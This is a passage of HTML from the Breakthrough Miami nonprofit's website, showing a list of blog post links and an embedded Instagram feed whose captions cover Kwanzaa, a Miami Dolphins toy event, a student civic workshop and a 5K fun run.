									</li>
											<li>
					<a href="https://breakthroughmiami.org/the-power-of-first-gen-dreams/">The Power of First Gen Dreams</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/race-to-breakthrough-2025-wrap-up/">Race to Breakthrough 2025- Wrap Up</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/race-to-breakthrough-karlee-malloy/">Race to Breakthrough &#8211; Karlee Malloy</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/career-day-summer-2025/">Career Day &#8211; Summer 2025</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/entrepreneurial-outreach-by-evan-gitlin/">Entrepreneurial Outreach by Evan Gitlin</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/a-story-of-remembrance-and-rising-together/">A Story of Remembrance and Rising Together</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/growing-new-breakthroughs-with-belen/">Growing New Breakthroughs With Belen</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/helios-education-foundation-grant/">Helios Education Foundation Grant</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/genesis-inspiration-foundation/">Genesis Inspiration Foundation</a>
									</li>
					</ul>

		</div><div id="block-3" class="et_pb_widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 350px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="8374" data-locatornonce="75b295edcc" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18275481211303966" data-date="1766753413">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSui7J3j8rw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&#038;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&#038;oe=6955B1B7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&amp;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&amp;oe=6955B1B7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&amp;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&amp;oe=6955B1B7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&amp;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&amp;oe=6955B1B7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&amp;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&amp;oe=6955B1B7&quot;}">
			<span class="sbi-screenreader">Happy #Kwanzaa, Breakthrough Miami Village! Today </span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy #Kwanzaa, Breakthrough Miami Village! Today kicks off a week-long cultural holiday honoring African heritage, unity, and the shared values that strengthen communities

Kwanzaa invites families, neighborhoods, and communities to reflect on principles that uplift, empower, and inspire collective growth. Each of the seven days centers on one of the Nguzo Saba, the Seven Principles:

🤝 Umoja (Unity): Striving for togetherness in family, community, and nation.
🗣️ Kujichagulia (Self-Determination): Defining ourselves, naming ourselves, and speaking for ourselves.
👥 Ujima (Collective Work &amp; Responsibility): Building and sustaining our communities together.
💙 Ujamaa (Cooperative Economics): Supporting and investing in one another.
✨ Nia (Purpose): Committing to uplifting and building for future generations.
🏘️ Kuumba (Creativity): Leaving our communities more beautiful and beneficial than we found them.
🌍 Imani (Faith): Believing deeply in ourselves, our people, and our future.

At Breakthrough Miami, these same principles reflect the very core of our Village. As our Scholars grow as leaders and changemakers, they embody the spirit shared by Kwanzaa through community-building, service, collaboration, and creativity.

To all who celebrate, we wish you a joyful, meaningful, and empowering Kwanzaa. May this season inspire reflection, connection, and a renewed commitment to community. ❤️🖤💚

#HappyKwanzaa #BreakthroughMiami" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18103287679689190" data-date="1766667051">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSr-NrHD9Re/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&#038;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&#038;oe=695590E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&amp;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&amp;oe=695590E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&amp;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&amp;oe=695590E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&amp;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&amp;oe=695590E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&amp;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&amp;oe=695590E3&quot;}">
			<span class="sbi-screenreader">Breakthroughs wrapped with a bow! 🎁 We&#039;re grate</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Breakthroughs wrapped with a bow! 🎁 We&#039;re grateful for our enduring partnership with the @MiamiDolphins who are helping bring joy and CHEER to those who need it most this holiday season 🎅🧸

A &quot;breakalicious&quot; shoutout to the Miami Dolphins - Football UNITES for hosting Breakthrough Miami Scholars Brandon Pierre, Madison Pierre, and Imani Saunders at this year&#039;s Holiday Toy Event presented by @TheMorganLawGroup! 🎁

As part of the Miami Dolphins&#039; mission to give back, families from across #FootballUNITES organizations were hosted at this annual toy event, helping bring holiday cheer and surprises to all. 🎄

Breakthrough Miami is proud to be a Football UNITES Community Partner and salutes the work Football UNITES leads, connecting the intersections of our community to create a more united, educated and healthier South Florida.

@wsvn @hardrockstadium @garfinkeltom @millerkm @inspirechange #FinsOffTheField #InspireChange" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18090517492943382" data-date="1766614878">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSqar5-gqjz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&#038;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&#038;oe=6955A428"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&amp;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&amp;oe=6955A428&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&amp;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&amp;oe=6955A428&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&amp;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&amp;oe=6955A428&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&amp;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&amp;oe=6955A428&quot;}">
			<span class="sbi-screenreader">Breakthroughs &amp; Bridges is agency in ACTION 💡

</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Breakthroughs &amp; Bridges is agency in ACTION 💡

Powered by the @MiamiDolphins Foundation, our BreakthroughU Scholars stepped up as Miami’s next wave of changemakers at this year&#039;s Breakthroughs &amp; Bridges, tackling the real issues shaping our city and discovering how removing barriers and building bridges creates stronger communities for all.

In collaborative sessions, facilitated by our partners at @Mosaic_Miami, our BreakthroughU Scholars explored seven critical impact areas guided by local champions:

⚙️ Tech Equity - AJ D’Amico, Director for Info and Technology, James L. Knight Foundation @knightfdn
🌿 Environment - Cheyenne Kippenberger, CEO, CK Tribal Consultant / Seminole Tribe
🗳️ Voting Access - Maydee Martinez, Director of Miami Initiatives, @HispanicUnity of Florida
📚 Education - Justin De Leon, VP of Education, Partnership for Miami
🚊 Transportation - Eulois Cleckley, CEO, @TheUnderlineMia
🏠 Affordable Housing - Govind Srivastav, Director of Capital Solutions, @MiamiHomes4All
🤝 Human Support Services - Alexander Paz, VP of Education and Workforce Development, @ChapmanPartnership

From discussing how to expand transportation access to mapping out what fair housing could look like for Miami families, our Scholars designed real solutions and left with action plans, bold ideas, and a deeper understanding of what leadership looks like in the community real time.

A very special thanks to our facilitators Matthew Anderson and Justin Pinn from Mosaic Miami, and to our illustrious panel of community champions for their generous time and purposeful engagement. 

@jason_l_jenkins @nfl @r_hamilton24 #MiamiDolphins #FinsOffTheField #FinsUp" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18074517698346114" data-date="1766530852">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSn6bx_jaKL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&#038;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&#038;oe=69559E94"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&amp;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&amp;oe=69559E94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&amp;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&amp;oe=69559E94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&amp;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&amp;oe=69559E94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&amp;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&amp;oe=69559E94&quot;}">
			<span class="sbi-screenreader">We&#039;re STEPping into 2026 together and ready to sho</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We&#039;re STEPping into 2026 together and ready to show off our &quot;breakalicious&quot; SPIRIT! 🏁🎉

Our annual STEPS 5K Fun Run through Coral Gables with the @STEPSMia community is BACK on Saturday, January 31st! 

Walk, run, and jog with us as we make our way toward Breakthroughs, impact, and OPPORTUNITY! 💡

Register your spot at: breakthrough.miami/steps (Link in bio). ⬅️ 🔗

#NonProfit #BreakthroughMiami" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18215469052309472" data-date="1766455814">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSlrTCBD3Cc/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&#038;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&#038;oe=6955B7CC"
